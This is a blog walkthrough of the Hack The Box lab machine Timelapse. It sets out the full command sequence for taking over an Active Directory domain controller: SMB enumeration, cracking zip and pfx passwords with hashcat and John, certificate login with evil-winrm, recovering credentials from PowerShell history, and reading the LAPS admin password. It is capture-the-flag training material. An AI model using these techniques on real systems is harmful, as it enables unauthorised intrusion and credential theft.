- Published on
HTB Timelapse
- Authors

- Name
- collinhacks
- @collinhacks
Timelapse
Enumeration
nmap find all ports
nmap -p- -Pn $IP -o full-enumerate.nmap --open
this shit would not finish bro
tried udp
sudo nmap -sU --top-ports 1000 -v $IP -o udp.nmap
└─$ sudo nmap -sU --top-ports 1000 -v $IP -o udp.nmap 130 ⨯
[sudo] password for collinhacks:
Warning: The -o option is deprecated. Please use -oN
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-30 21:55 EDT
Initiating Ping Scan at 21:55
Scanning 10.10.11.152 [4 ports]
Completed Ping Scan at 21:55, 0.12s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:55
Completed Parallel DNS resolution of 1 host. at 21:55, 0.00s elapsed
Initiating UDP Scan at 21:55
Scanning 10.10.11.152 [1000 ports]
Discovered open port 123/udp on 10.10.11.152
Discovered open port 88/udp on 10.10.11.152
Discovered open port 53/udp on 10.10.11.152
Discovered open port 389/udp on 10.10.11.152
Completed UDP Scan at 21:55, 23.28s elapsed (1000 total ports)
Nmap scan report for 10.10.11.152
Host is up (0.12s latency).
Not shown: 996 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
389/udp open ldap
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 23.54 seconds
Raw packets sent: 2102 (99.461KB) | Rcvd: 23 (2.062KB)
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
└─$ nmap -p 53,88,123,389 -A --script default --script http-methods --script http-headers -Pn $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-30 21:56 EDT
Nmap scan report for 10.10.11.152
Host is up (0.38s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-08-31 09:56:58Z)
123/tcp filtered ntp
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.76 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln $IP -o vuln.nmap
nothing
Port Enumeration
**Port 389
We see Domain: timelapse.htb0. in the ldap Version from
nmapnothing
ldapsearch -H ldap://authority.htb:389/ -x -s base -b '' "(objectClass=*)" "*" +DC=timelapse,DC=htbdnsHostName: dc01.timelapse.htbThis is important, with
dnsHostNamewe can enumerate withcrackmapexecbut first we add it to/etc/hosts

crackmapexec
crackmapexec smb dc01.timelapse.htb --shares
crackmapexec smb 10.10.11.152 --shares

- Let’s enumerate as a null user
crackmapexec smb 10.10.11.152 --shares -u 'collinhacks' -p ''
smbclient
smbclient //10.10.11.152/Shares -U collinhacksfound a bunch of files in a folder called
Helpdesk,getthem all
Enumerating the files
exiftool LAPS_Datasheet.docxvishalch@microsoft.com
file from
Dev→winrm_backup.zip- it has a password
zip2john winrm_backup.zip- cut it to fit the
pkzipin hashcat wiki
winrm-hashfile$pkzip$1*1*2*0*965*9fb*12ec5683*0*4e*8*965*72aa*1a84b40ec6b5c20abd7d695aa16d8c88a3cec7243acf179b842f2d96414d306fd67f0bb6abd97366b7aaea736a0cda557a1d82727976b2243d1d9a4032d625b7e40325220b35bae73a3d11f4e82a408cb00986825f936ce33ac06419899194de4b54c9258cd7a4a7f03ab181b611a63bc9c26305fa1cbe6855e8f9e80c058a723c396d400b707c558460db8ed6247c7a727d24cd0c7e93fbcbe8a476f4c0e57db890a78a5f61d1ec1c9a7b28b98a81ba94a7b3a600498745859445ddaef51a982ae22577a385700fdf73c99993695b8ffce0ef90633e3d18bf17b357df58ea7f3d79f22a790606b69aed500db976ae87081c68d60aca373ad25ddc69bc27ddd3986f4d9ce77c4e49777c67a0740d2b4bbca38b4c2b3ee329ac7cf30e5af07f13d860a072784e753a999f3dd0d2c3bbb2269eeffe2f0b741441538e429cb9e8beee2999557332ac447393db6ed35856bd7fcae85329b99b21449f3bb63c9fb74870dbf76e7dc76859392bf913da2864555b6ed2a384a2ae8a6c462e5115adbf385f073cfc64ec7a4646386cf72b5529bbf48af050640f26c26e337add96b61aee56d3d92de09f25c40efe56d4c2b853ce29de32c05634afc4dc9ca8df991b73e10db5bb9cd3fc807bfe05bb789a4b4a525001d253ca6f67abc928ebe7777a0b2d06d7fd2d61123c7e6b8050fe51994f116bc9e694cbdd6e81bfe71672582e7329cb78e20793b970407ea0bb8787c93875be25432987b2fb385c08e1970e5f8868db466476ef41b157eaf4d9a69508d57166213d81f1f981cffd5a6d2053a65c380ad98f10eb2b94104cd41104c59e6f4d782868f38ae64c7b0c29fb0e05d18429c26dc3f5a9c4ec9328b0aff3a41679f9f12e9b4e2cc9dfca5a67c021a093549863923422ada4ccf082924ef1ec4ec38847bf2bffb893f14abecdad3c83a31e276a23542ff08cdc7d7ec6576dbda1edf1326174b13c7f078d6ea4dc90a743cdf6aa076a17250ac2fff6de8113ffc58dd4ccda187b6c7890264f0d0ff113aa3fa15b8515d0857f8110b99fa2915f0476a08b107965fa5e74c05018db0d9a8ecc893780027b58225e091b50aa07684f1990508275d87fd7a8f28193ca41d9ce649e3de4885913b15f318e7459c443849a248463bbfe949def6d9ca95e6ace6613eabf758c6399639f1f7779fc9aeee32d518a0db9a046340e002445b8ae9a5cb630a194a490d326247f3582680814dfed79496475e4a06f11d4433b13ed3c3803e3c1da5335cd7919453ce0a6b62116c0ffa0fc7c4bba77bbba080092541697c3200edc7e9aa001a01fc0063b27159384538ecb7cddab32a6feca01853ac712a0e21a436d647d1c94bd0a5b40510cb080d4ce79a2e49fc82fd961106b7b73d2e24603711300ddc711b8cc284cc284777d230ebcc140ab0296676f465da1afeb40fe2f4f9636238c09a9716a1f3071fd2653b9956c9180270b1582074175570d5784af0d22460e6d28153f146d01ff0f2388894b0541a9df950e1515a2397360e09c6dfd92feaf068f560be034bcf26cabc76be09a94254bbbf88f4ee85241c12be370ca32cc5391e33f05a2e7a75afe7876a893fdc9fded2ea1ac701001cf0d34eaba84dd4815a28dc4cfe6c3abc35a057f6b95dd4fdb07a99edc0a020273f5eb9b2d2e6686deda3c1c9c5deb85b9192d68a841cd9a7aa448ddd66e0a839d81f0106a8a1e38f6da99a3b973a0598aca2ba36cf9ef0b4a9da6ae327069a88677b7e5303a08cea1a37f2623d98233672e425693e16ade5b16d49669e2002aec50aedeccc21af37901d278bd3a5b7618b9f0332a4848a29e9e3eccef234cf2392d46c33be6c3c75e57f6c19998febadf2c6a3e22a6e4276e6863f8d16ecec1f4eca9495a031e5f7426bf90a9831b9901588e72330fc42fe3ed7a09d7404a14727b7b876786b35873cf24deb921662c458d05b8c8872d88e8889407024e46d06d8f3cf9a1d144deb91acf2273c13600bc2bbc9c1405269c3eff0042d0533c95f45c28ed2b8854fbbda941b1957d27122d8a6afe09261f206ccde7e7c4f69c8d46d4e101849c02c9eecc65e365ebf48e3ce836385dcfd824e085b0104b1210b5acfedb3df857cdc2ad9976660dfb20b228ce127c4cdc5bb9d89f65822ebd728b2d1dbce2872e9fa113c19ed251e7c103022b5029b63e35bcd0ef75bf13f1bb56499f1505b6eef27aa6fd079f4d4156c566a76d8b6bcdd518cdd6ea3de2048f9b059e338946fa2549ab27646ba9bfe08580df4582be056dcc68232efef533ea90c9c8d613e22fd4f2d75c6a89e4643ff3717a21dc0624a1c844549fc9700d137865b018eef82803ec1b3f19f9e3f25c276062effb0829c00825677d21530b14a8ee27c6507ff31549430f66488f4ef996cf784f37bbf103e49f17bef1ae41e02dce2a3715127942fcaec5da410f04174664b7eb0788e83920ad9afa223a5a4791bb28b3d5e75933edfd7535aaeb984f8dc1c5e3880411c733f775c93b620f14662c1594c909eceb7c8c25807b9e49771847a567d6fd63c607c6ebf71714a869cd4eb7956995cb7011c7973c705ee13aeabc319ff6f71569c9c46821cda0db6555dde9939f27f68d1b6dfcfb53b0ed1c9f35c7d29e550437ab80da87384614f9508dbb49f8be5a85c1bfebe13067aff3fd745009db52a4de15761f67ad2a3bf89440d134ed7c6c96c41340c6947785b75698e6b61a0d2da6ffe4290a15a932d42d5e2c4928a92121b0cb3c11a7bbb5fa5a70e31f7bd24e892466e767c4193f5902eb4fc22d1b9c9e7dc8f27886ca3a37dbd842a9fb445adaa738cddbc4e0b62c14b49dc807843db29df781a65491ae52dc16b5d5dc2193f965a595cd72c5b6f1e63e1b4b521e9d891b481fef699fb2ccb853df7b8a902910b229db859d293628baf30891c255fa46d337336fb0b4a47986939372f13f4315c38af852e9a8893fe275be0e5b095c1219edc026c71236ff3a314084383ad0228f26b7935f454c8d3d59306a2c7eb7f9220a67e8c1a2f508760f3ccdb52399e81bcb7e5347c1083ecbdb1c009338e017721b4324a40329a5938ab4ee99d087a2edb62d687fcebeda2211760b2287ff574ebc66e076132cab4cb15e1e551acf11f3ed87970aee89159421facc8eb82bca90a36c43f75df5bececfde3128e2834c5ecd067e61c9ba954cc54fc291a1458bdfe9f49fba35eb944625a528fb9d474aaa761314740997e4d2ed3b1cb8e86744cfb6c9d5e3d758684ff3d9fdc1ba45b39141625d4e6ba38cd3300507555935db1193b765d226c463481388a73d5361e57b7b40c7d3df38fc5da2c1a255ff8c9e344761a397d2c2d59d722723d27140c6830563ee783156404a17e2f7b7e506452f76*$/pkzip$
Hashcat
hashcat winrm-hash --wordlist /usr/share/wordlists/rockyou.txt -m 17220supremelegacy
unzip winrm_backup.zip
I tried to just make a
.pemfile cuz then we could slap it in as a certificate and get going on the webapp or wherever it’s going to pivot meopenssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out auth.pem
Crack .pfx file
pfx2john legacyy_dev_auth.pfx >> legacyy_dev_auth.hashjohn legacyy_dev_auth.hash --wordlist=/usr/share/wordlists/rockyou.txtthuglegacy

Turn the .pfx into a .pem now that we have the password
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes- Enter Import Password:
thuglegacy -nodesis tellingopensslto not encrypt the private key with a passphrase
- Enter Import Password:
openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out cert.pem- Enter Import Password:
thuglegacy
- Enter Import Password:
Exploitation
**********Port idk 389 I think? idk how it's realizing smb shares through LDAP
Foothold

We now have cert.pem and key.pem so we can authenticate to winrm with evil-winrm
evil-winrm -i 10.10.11.152 -c cert.pem -k key.pem -S
winpeas time
- Can’t winpeas it seems like it’s stopping me from doing any sort of
.\winpeas.exebecause it is being detected as a virus, I tried it in my Users directory(’s) and made a/tmp, no luck.
Checking powershell history
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt- Got this from a writeup, added this to my Windows Privilege Escalation Methodology

- Looks like line
$pand$care being passed as$p= the password which is'E3R$Q62^12p7PLlC%KWaxuaV'$c= username credential which issvc_deploy

Authenticate as svc_deploy

evil-winrm -i 10.10.11.152 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Root
- We are now user svc_deploy
net user svc_deployshows it is in the LAPS group
We know the hostname is
dc01so we can use this to enumerate the admin password by passing it throughms-mcs-admpwd- There’s also this .ps file you could use too but we livin off the land https://github.com/ztrhgf/LAPS/tree/master/AdmPwd.PS
Get-ADComputer DC01 -property 'ms-mcs-admpwd'

evil-winrm -i 10.10.11.152 -u Administrator -p '8466]CefhiO6R%u04$GWvW!y' -S
Useful resource links
Lessons Learned
- Learned how to make
key.pemandcert.pemfrom apfxfile to authenticate as a user - Learned how to read powershell history
- Learned how to exploit LAPS